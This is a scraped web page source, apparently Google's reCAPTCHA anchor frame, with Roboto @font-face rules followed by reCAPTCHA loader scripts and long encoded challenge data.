  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XT6OIaUjtJ0evhhywFGVTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="XT6OIaUjtJ0evhhywFGVTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XT6OIaUjtJ0evhhywFGVTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IsKEED8uw5DCunNQwq4vwq9PDVdNTEfDkMOlwpBfVzh1w7HCuAHDmz7DkRgaGlVKDg4RwoBmw6PCqsOcwr7CkcKra8OGw7MFwqkhwq8BwqPDqcO9wozDssK1GsKJLgc7T2Bxa8OEw4liw70ywoMDwr7CkzIEWEJaS8K/H8KlbnjCnMOWcUpkwoHCjsOzwrLCklbDi3fCisOTwoXCpMKVw4ELwo3Dn8Obw67CrgtlHMKOwqbDj8KLw4IkRMOnw4PClcOSwp49AMObHDzCp2oWwrzCt8OnCFvDqy5iw7x/[base64]/Dl8OoUcO3w5DDgQnChcO3wociCsO7LirCgsOiCnhwKsO8w7rCiSfDg8OEFEgIwofDqk/CpcOIwqzDgsOlYQbDr8KtwqDCrFfCqkIMw6vDscK3wqoPw7kKwrzCncKzwqbDvWTDsMKNwonDnHJlwrhUw781w4nDkcKRXsKRw6EqPMOcd8KkTB/CvcK4wrQDw4TCoSPCiBMGRhzCtCEVwpLDrAMlZw/[base64]/Dnh1iZsKKwp9ychLDq8ONZmFqw7Vlb8OkS8OwSQcuw7cfBsOww5LCuMK9SwvCrcOvJmgdw6E0RwN/BcK6wozClUhnEsO9w7zCqMK7woTDlBHCq8OJw6/[base64]/w6UybWjCjsOZw5rDnsOdw6ZILMOuF8OaF8OHAsKzwq4Aw7IYI8Oww7Qjwq/[base64]/CsijCoyzDj2JNw51FKkwkNSjDq8O3FsO6w5wPNzp/Ty7DsMK+aEB/H2cWQMKNfsKEAytifyLCmMOYX8KNPUI/TC5WeiQJw67DsHVZUMKowrLCrXTColcHw5EBwpwUGxczw6bCgX7ColDDncKow5BOw5UOIsOYw610w6HCv8KyMXLDm8Oxf8KaN8K4w4vDosOow43CsTbDojEXIR7ClwdQAWXCn8Ocw6I0wpnDt8K4wonChSYDwq42HE/DoxcNwoLDvHrDqW5gw77DimfDhQvCosKZw6YjIcOWMMKXw7bCpcKXVUxVw5jCtcOUCwgaWMOjblfDjBMNwrXDjVNDJcOhwqJJDhbDmnx0w5fDk8KWwpEZwooXwqjDrcKuw715BVLDqxc/woM3w7vCgMO2K8KEwqLDocOrERpXwp8tBsKtXTHConsqLFfCpcO4XH3DmcOiw57CigdAwrrCrsOuwrY+w6XCkMOLw4TCssKGacKWXm8becOKwrlWTVjChMK+wpHCnx/[base64]/[base64]/[base64]/wrMBesO1w7LCtsOiGMOOZTbCpcKydD7CmcOmP8Olw4bDkF3Cj8OAw4LDrmbCuBbDoXvDjTFtwpotw4M3Q8Oiw6UrRCEiw77DthbDhcOzScKIP13Dp8KZw5fCtjkDwrwyTcOyw7ZpwoJbN8O0bMO5wpsOBWEFNsOzw7JpbMOFw7bCisOfBsK9PMOCwr/CtXcgBVJVw459VQXDuxzDijAJwoLDiR9NI8KNwoPDmsORw4Mkw4DDnEIEFMKEUMKYwodZw7PDoMOWwoHCvcK/w7vCiMK/dEvClwJ/QsKDPw1jNMKAZ8KowozDicKwdTPCiC3DvzzChDtxwqdxw7AmJcOGwpbDrD4JO0djw4kqMgsQwojCmmdJw6orw7lqwr9pB8OrOnQ6wpvDsBrCgMOUwrrCsMO+wo5BJwvCqUIfw5/CkMOdwqoFwogqwqPDpUvDp0nCvsO6QsO8wo8SejssecO6bsKzbz9xQ3xZYcO1GsO8YcOQw5tCKwJxwofCicOcUMOJBMOlwrDCqcKxw6LCvknDt1Q7dcOeAcKkY8OdGMOCWsKgw5sDw6ROwo7DksOxfBNMYcKUwo7Cv2jCulR/[base64]/[base64]/Cn8OpwpR5SMOwMDvDisKZwpDCmsOUwqAWADXCiAPDq8K8L3wewpzDo8KuTD3Cqn7DkSxVw7LCrcOkZjVIE3ECwqAhwqLChA4Dw7Z2fsOXw44Ww4kNw6/CmVdJw4I/wqjCmUJ1BcO+FMOlTDvDqURVCcO6wrFow4PCjDtNw4NNwrQ8BcKVw7Ubw5TDtcKjwq5lckLClwrCssO9SRfCkMOTWA7DjMOawqFeXUgvYDVXw7lPQMORDzp5HFNECcO1NsOow68lQXrDiDEgwpJ+woJxwrTDkUXDo8K5bEc+WcK8Tn4OZkzDrAgwFcK/[base64]/wpo4wqN2w7NbQcOpLDfDsk94MMKFw78KIBBYwoJZNcOsw7Y0w5bCk8OOwoRCXcOtwp9dJcKfwrvCs8KnwrfClWljwrjCjh4EKcK/N8Kxf8Ksw6RCwpIdwpp5DlLDuMOdCWLDkMKxNl4FwprDoghZYHXCrsKPw78lwpk6TTJaXcOxwp7Cik/DgcOIaMKiVMKyGcOlRFbCiMOgw7nDlSckw6DDg8ODwpzDgRwFwqjCh8KPwqFXwohHwr/[base64]/DssK7w77CtXhiw7tEw6E4L8KqwpHDrQnCrSM6eSNjwobCoybDugnCmABJw7LCvxDCn30iw48/w6HDiw7CnsKLKMKVwpnDlMK3w6osCGJvwqxfH8KLwpjCmFLCuMKMw5U2wrXDnsK0w5DDuCBFwpbDkylHOsOyJAZlw6LDhsOuw6/DvRt2U8OGeMO7w61CTsOoEGlGwqB/fsOvw7EMw4dEw4TDsR5lw7LDgsKFw6bCnsOoMXgvDcOnHjTDqGHDtChFw77Ck8O2wrHDqRjDtMOmFx/[base64]/DrCJZw6XDhcOWwqhYwqTClWnChHbDqcKfcsKKN8O/[base64]/CtcKdM17CksObwrRnV1wcwrYkGWdQbsO+wp9Pw5nCg8OMw40pSHnCgD4IwoIPwokRw7UJwr01w6/CrsKrw5ZTXsORJgbDssOqwqt2wrTCnWnDoMK8wqQ9eWwRwpDDh8K3w4MWCT5Iw4TCkHrCsMOWc8Khw6LCoXNNwo8kw5QDwr/ClMKew55ET3bDrTXDiRHCmMOTCcK6wosAwr/DgMOWJTXCqGvCgTzCnwbDocK5QMObKcK0fVXDs8KTw6bCh8OWDcKPw7XDo8OHUsKSB8K2fcOCw5xEfsOOA8Ovw6HCn8KCwpgNwqtZwoMjw54Rw7TDhcKHw4vCjcKpQCZzBwJKd191wp0dw6DDtMO1w5DCj0zCqsOvTis/wrZhNEkdw45TSFDDlTPCrX41wpNjw5cBwpdvw7Uowq7DiwJFccO0wrLCqy9nw7XCoGvDk8KwJcKHw4nDkMK9woPDicOYw7PDl0/Dik17w6vDhlJ2E8OXw4onwojDvBvCucKoU8K4wqvDi8OjE8KuwolNOjzDn8OHLANDJ1RkDFJ7Ml/[base64]/worCjh/DicOMKGjCmn4PKMK4fMKSISbCoxjCt3TDigZ/T8KUwr/DrTRrGmdPdjt4GElKw5JhKBTDgkzDmcKMw5/CvF4yQ1LCshkPLFfCl8O8w6QNDsKPTXI3w6FCeHhsw7XDnsOsw4rCnigNwqx6YD0ww4BWw7vCnDJ8wq5lHcKpwqfClMONw4g5w5pTJsOHw7XDisKbasKiwpnDtX3CmRfCr8Omw4zDtAc9GTZuwrnDmB7DqcKpLS/CoSZNw4jDtDfCuSIKw7t/wqbDsMOGw4dWwrTCpivDlsObwr8tERo/wq0mGcKRw6vDmlzDgVfCjifCscOiw4l4wonDncKJwq7CsyMyZ8OEwobCiMKJwpIZamTCtcO1wrM5T8Klw7vCqMK/w73DocKGw5vDmw7Dp8KwwpQjw4hew4U8J8KKUcKgwolrA8K/w5LCrcODw6dITTATVBjDqQ/CkE/[base64]/Dl38/EcK5OcKYelHCnEHDhFbDqV13UnrCqncbw47DjhnCiHQCQ8Kzw6LDt8Obw5HCiTBEAMOQNQw7w70Zw7/DnTvDqcKlw5tpwoLDj8OBWsKiNcKmVsKrTsOYwoIQJcOIFWocfcKTw6rCvMOfwpjCpcK5w7PChsKDEX1/f3/[base64]/UsKgw5nCqGoOPzfCrWPDvV3Dk8K4wojDi8OrwopNw5sMZinDkw/CownCvxPDqsOxw4hyCMKGw5xLT8K0G8ObL8O0w4bCtMKew4RSwq1Ow7vDjjYrw4IAwpDDiyVIecO1RsO6w7zDlMOcUxc4wqXDqCBSdTlfPgnDk8OoTMK4TBgqVsOHbcKbwrLDqcObw5LCmMKbZnLCmcOscsOvwqLDvMOYYQPDm0AtwobDjMKiGg/[base64]/DgHzDh8O4wrrCscKKwrvCqgAHdsOvw64qw5PCgcOEVUvCrcKXWHjDkwrDnQUOwoLDrR3CrE3DscKKNWLCpsKAw7lAZ8KUGyoQIxbDnlAuw6Z/TgLCh2zDn8O1w4sFwrdsw58+NcOzwrRpMsKEwqwOUzZdw5TDkMOgYMOrRSU1wqFMScORwpImJzBAwobDmsOww74XTG3CjMOiRMOswrHCkcOSw6PDijvDtcOlFHvCqWDDglHCng0vNcKHwqPCiwjCulElSSPDmjoNwpTDkcOLewU/w4VGw4wFwoLDjMKKw6w5wptxwrXDssKbfsKvV8OnF8KKwpbCm8KswoMQU8O/XUMiwprDtsObcEh1JnR6Om9gw7zCk2UvH1gXRWPDkxLDsgvDsVkZwq3Dvxcuw4rCgw/ChsOdwr4yJxJ5PsKuKVvDk8K1wowvQi3CuGoAw6LDhMOndcOvOCbDvyANwr0ywpM9fcO/JMKJwrnCvMOyw4Z0ISwHe1rCk0fDhCXCtMK5w4AnbsO8wqTDrXhoDWfDpB3DtcKiwq7CpSkFw6HDhcOqBMOmc2Biw7XDk3svwp8xRsKfwqPDs2vChcKbw4BZPMO/[base64]/[base64]/VyDCmQbDgkITw4s/[base64]/N212dl/CrMOCSD7CkWXDhh5hAVZQwr7Cpk7Dg2hKw7fDmRlqw4klwrxnBMOfwoE7J0/[base64]/CkcODeR3DjAF9wosgw5vCjsOlRcORJsK8w4cJwrZwDcOkwqzCs8KJFBTCgFTCthcKwo/DhicQMcOkFRhXYBERwrjDpsKbYzMPQy/CqMK1wohVw7/CqMOYVcOGbsKRw4zCvSBGBFjDqXotwqEuw7/DscOoXxFswrzCgk9gw6fCqcO4NMOqcMOaawpuw6jClB/Cu2LClm5bYsKyw652eQI7wpx0QgjCpBEyV8KJw6jCk1tzw5HCsDfCi8KDwpjDojHCucKLFsKQw6nCnwHDgsKQwrzCnkfDuw9ewo17wrc0JH3CkcOUw4/[base64]/DksOfaG3DlsKLwpIVHmNZw6gJw6PDqcKNLsOUw7TCvMKpw7syw7FfwpMiw6HDq8KMScOLQlvCscKsaEYFEHDDugRmbyvChMKAUcOrwogWw595w7BMw5TCj8KXwoZMw4nCisKcw41ewrbDuMO/wr8DMcKSG8OZW8KUD3BFGCnCpcOjN8KYw6jDocKyw4jCoWE1wq3CjEQKEH3CsGjCnnbClsOdQDbCosK9LyMnw6bCjsKAwpFCaMKqw5l2w50/[base64]/ScO7w6Rjwqc5w57CtsK6VMK5wpFfbjwNUsKnwo1mFRASMxgnwr7DrMO/NcOjGMOpEDzCiQHCp8OqBcKPc2kiw6zDusOSX8Olw54dFsKYBUDCvcOBw7vCqWLCu3J5w7LCisKUw5MKZncsD8ONKx/DiULCg30Rw47DhcOxwovCoCTDqQV3HjdxHsKBwpkrMsORw4NkwoJLacKCwpDClsOqw5Qzw4fCkARUDjjCqsO5w6J6XcK4w7LDlMKmw5rCozkAwqRdQisFQlkPw4NvwrZow5B9CcKTDsO6w4zDmERLBcOaw4bCkcOXfFETw63DplTDoGXDvxjCtcK/fQoHFcOIVsOLw6gRw6fCv1rCocOKw5PClMO6w70AJGpuNcOjCDnCmcOtC3shw7Mow7LDmMOZwqfCkcOhwrPCgW1Dw5PCtMKfwrh8wrvCn1tMw6PCvMKtw4V9wow2KcK7GMKMw4HDmURcbR5kwprDgMKlw4TCqXHDgQrCpQTCtCbCnR7DmAokwrwGBTTClcK9wp/CucK4woY4QD3CuMKyw6rDlkt5H8KKw5LCnz5owrxwN0ktwoY/KWnDil0ww7cOJ0F9woPDh3cywqllNsKwcRzDpH3ChsKNw4nDtMKaU8KRwp49w7vCn8KkwrVeBcKtwqPDgsK1I8KvXTPDrcOTDS/ChVJtF8KswoXClcOuYsKjTMONwrvCrU/CsBTDhRbCiRPCmsKICGpWw4BJw6/DvsOgNnDDvk/CkQ4Gw5zCmcKQGcKiwpslw518wrXCm8OTZMOXBUfCnsKwwozDnyfCiULDscO9w6lmXcKfUw5CQsKOE8KoNsKZCxQIMMK+wrkqMiHDl8OaQ8Oiwowcw6pCNG1Tw4YYwp/Ds8KxLMKTw4UywqzDpcKrwrDCjkAGZMOzwrHCpFPCmsOPwoYww5hWwpjCq8KIwq/[base64]/Cn0Y3worCt8K5TsKWRMKQw4fCvH54RirDp2FYwrpudFnCngwbwozCicK6eWYywplcwoV5wqU0w40xL8OgB8OgwoVBwo5SbFPDmEYALcOVwqnCsBVJwpsywpHDjcO/[base64]/DgMKedn1Ww6jCrBrCr8OWwrnDuX7CvRYxLmDDihIeJ8KdwpjDkDzDh8OlRybCmlljfVJSfMO+Rm/CnMOfwpd0wqR9w6cWJsKKwqHDpcOMwpXDqWTCqGo6BMKYOMOID13Ck8OTawoCRsOKAER/HAjDiMO/wq3DhUHDiMKHw4ICw5kEwpAdwpIdYGrChcODHcK8E8K+IsKAQMKfwpELw6BlIBYtT2A2w7vCiW/DhGVBwo3CvsOqSgELJAXDscKIQD9qMsOgHR3CisOeKTpVwqhywoLCkcOebmrChTTCk8KqwqTCmsKTJzzCqW7DglfCs8OCA3TDtBhZIRPCkx8Tw4vDhcO4fQrDqRIsw5jCk8Kow7PCl8KmTEATYQEUWsKkwrFhZMOvQGoiw4wpw4/Dlm/DksKLwqpYa0oawothw6pbwrPDqBbCqcOaw4s+wqpyw73DmXRFDGTDhy7Cj2RhGyoeV8KzwplhTcOYwpLClcKoCMOUwo7Cp8OULzV7EnTDi8Oew4kxXR/[base64]/w7NfLWzDrjvCnMOvwqPCjWlqaR7DsS5fXMODwrZ/E2J8W0lRTEVjKGjCoVjCo8KAKDHDoCLDgSbCrSDCvD/Dqz/DpR7DmcOpTsK9PUvCsMOiaEsRMD9APh/CmWYtZzBbLcKgw6jDuMOpSMO9ZcOSFsKtY3Ijbmwrw6TCnsOGBm5cw5HDlXvCqMOBw43Dlk3Do0Qfw4wawocHBsOywoHDt210wozDlm7DgcKbNMOJwqknTcKtCRhjMMO9w6xqw67CnwrChsOOw4bCksKDwoE1w7zCtG/DmMK7McKaw6rCjMOnwpvCrF3Cn1N7QG7CtCh3w6MWw7zChgXDkMKxw4/DhzsCaMK4w5XDisO2GsOSwo8iw7/DhMOgw7HDksOcwoHDoMOiMTN1HCJcwq1BKsK5DMOUQ1dEeCMPw6zChMKBw6R7wprDp2wGwosywrDCpi7CiRZ5wqLDhhHCoMKPWzdZQBvCvMKDX8OdwrB/VMKmwqvCoxXDj8KqDcOlJyLDgCsDworDvgPCmD0jb8KDw7LDtRPClcKvP8OAJC8eX8OrwrsZW3DDmhfCr1QyCcOiPMK5wrLDmirDp8OYGD3Dq3TCu0IlccKGwoXCnSTCvhfCk3TCj0/Dk3vClBtrGTDCgcK6X8OswoLClsODRiAEw7fDm8OvwqhgCxNOOcK2woc5IcOBw5sxw5XCoMK7QmABw6vDpT8Ew5vChFlTwpZUw4ZFZS7CrcKUw53Cu8KATC/Cu0DCmsKSPcKtwpNkR3TDgFHDukMwMMOhw4tZRMKSPVbCuV3CtDdow7pqAR3DisKjwpAQwrjDrW3DrX59EThlZcKpZ3ccw6RIbMO6w79swoYKexQtwp0dw4zDhMOKHcOtw67CtAXCmFxmZk/Dq8KICDdfw7PCmSPClMOLwrQqThbDrMK2b0bCm8OYRW8hVcOqacK4w6QVZ3zDm8Khw6nDgQLDs8OuO8KsN8KpXMO+JDJ9CcKMwo/DolU0w54VB1TDuCLDsS3Cv8OzDhZBw5zDi8OCwpLCmcOmwqQzw6w1w58ZwqRuwqQBw5nDkMKKw59dwplvSDXClcKvwrRCwq1Yw70YPMOgDsKew6fCkMOUw5Q4L0zDncOxw5rCoUTDlMKcwr/CgcO4woIufcOmUcK2S8OZWcOpwo4zdsO0Ww1Zw4bDpiwrwoNqw4vDkRDDpsOKWMOyOjrDscKdw7TCkg5Fwog3aQUtw79FWsK+P8Kdw75sP114wrlKZBvDuHE/d8KGeU0VVsKfwpHCtyZSP8K4TMKfEcOBKDnCtAjDu8Oxw5/CosKwwpTCoMO0d8Kbw70mZMK5wq0rwrnCpTRLwpFmw63DrivDrScMCsOLCsKUTil0woYLZsKFIsO4SAJTKlTDvkfDrm7CmTfDk8O/d8OKwrnDpRdgwqM8W8KUISnCp8OCw7RFfBFNw4QDwoJgRcOswoFJJjLDshg4w59nwrI+CXorw4bClsOUSW7Dri/Cu8KNecKnPcKgFjNPQ8KOw43CucKYwrVpdMKfw6xvITceTDrDlcKNw7dmwq87EMKBw6QED1xaO1rDihZ0wqvCgMK0w7XCvk1Vw5Q/aDDCt8KPNlhswpfCicKOTi4RMXrDlcO7w58qw5vDiMKSIkAxwpJsU8OraMKaQTnDhjNVw5QHw6zDq8KQJMOdEzcaw7DCsklAw7/DgMOYw5bCvWsBZwrCkMKCw6NMLS9iEcKNEgFXw6BTwqY/e33Dv8O7D8OTw7Zywq98wpg7w4tow4onw6XCl0rClzQCAsKUAxI3f8